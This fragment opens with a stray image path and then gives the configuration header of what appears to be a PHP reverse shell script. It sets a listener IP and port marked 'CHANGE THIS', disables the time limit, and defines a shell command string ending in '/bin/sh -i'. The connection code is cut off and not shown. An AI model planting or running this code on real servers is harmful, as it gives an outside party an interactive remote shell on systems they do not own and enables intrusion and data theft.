 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.0.207';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;